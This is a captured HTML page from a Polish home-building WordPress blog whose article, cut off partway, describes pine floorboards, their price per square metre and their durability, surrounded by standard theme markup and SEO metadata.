

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/
body_size: 18191
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://jacyna-witt.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent - Budowa domów jednorodzinnych z projektów gotowych</title>
	<link rel="canonical" href="https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent - Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="og:description" content="Układanie podłogi z sosnowych desek &#8211; deska podłogowa sosnowa cena Obok parkietu i paneli podłogowych, dużą popularnością cieszy się od lat podłoga sosnowa. Jest dużo tańsza od podłogi z desek dębowych, ale co za tym idzie także mniej wytrzymała. Deska podłogowa sosnowa cena kształtuje się od ok. 50 zł za metr kwadratowy. Deska sosnowa na [&hellip;]" />
	<meta property="og:url" content="https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/" />
	<meta property="og:site_name" content="Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="article:published_time" content="2018-02-21T15:38:36+00:00" />
	<meta property="article:modified_time" content="2019-03-26T15:39:55+00:00" />
	<meta property="og:image" content="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jacyna-witt.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/","url":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/","name":"Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent - Budowa domów jednorodzinnych z projektów gotowych","isPartOf":{"@id":"https://jacyna-witt.pl/#website"},"primaryImageOfPage":{"@id":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/#primaryimage"},"image":{"@id":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg","datePublished":"2018-02-21T15:38:36+00:00","dateModified":"2019-03-26T15:39:55+00:00","author":{"@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"breadcrumb":{"@id":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/#primaryimage","url":"https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg","contentUrl":"https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg","width":1280,"height":853,"caption":"ClassicallyPrinted / Pixabay"},{"@type":"BreadcrumbList","@id":"https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://jacyna-witt.pl/"},{"@type":"ListItem","position":2,"name":"Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent"}]},{"@type":"WebSite","@id":"https://jacyna-witt.pl/#website","url":"https://jacyna-witt.pl/","name":"Budowa domów jednorodzinnych z projektów gotowych","description":"Małgorzata Jacyna Witt program wyborczy, życiorys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jacyna-witt.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10","name":"jacyna-witt.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"jacyna-witt.pl"},"url":"https://jacyna-witt.pl/author/jacyna-witt-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z wpisami" href="https://jacyna-witt.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z komentarzami" href="https://jacyna-witt.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fpodloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fpodloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://jacyna-witt.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jacyna-witt.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jacyna-witt.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jacyna-witt.pl/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jacyna-witt.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jacyna-witt.pl/?p=131' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-131 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://jacyna-witt.pl/">
					<img src="https://jacyna-witt.pl/wp-content/uploads/2019/04/logo.png" alt="Budowa domów jednorodzinnych z projektów gotowych" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://jacyna-witt.pl/">Home</a></li>
						
													<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://jacyna-witt.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://jacyna-witt.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="853" src="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_drewno_1553614791-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<h1>Układanie podłogi z sosnowych desek &#8211; deska podłogowa sosnowa cena</h1>
<p>Obok parkietu i paneli podłogowych, dużą popularnością cieszy się od lat podłoga sosnowa. Jest dużo tańsza od podłogi z desek dębowych, ale co za tym idzie także mniej wytrzymała. Deska podłogowa sosnowa cena kształtuje się od ok. 50 zł za metr kwadratowy. Deska sosnowa na podłogę to świetne i niedrogie rozwiązanie dla tych, którzy chcą nadać wnętrzu miły, przytulny, ciepły charakter.</p>
<h2>deska podłogowa sosnowa producent</h2>
<p>Podłoga sosnowa świetnie skomponuje się z każdym wnętrzem, dopasuje do innych elementów wyposażenia domu lub mieszkania. Deska podłogowa sosnowa producent pozyskuje drewno najlepszej jakości z lasów naszego kraju. Przed wykorzystaniem do produkcji deska sosnowa na podłogę jest poddawana starannemu suszeniu i obrabianiu. Podłogi drewniane sosnowe mają tę niewątpliwą zaletę, że mogą być powtórnie cyklinowane, gdy użyty lakier już się zetrze.</p>
<h2>podłogi drewniane sosnowe</h2>
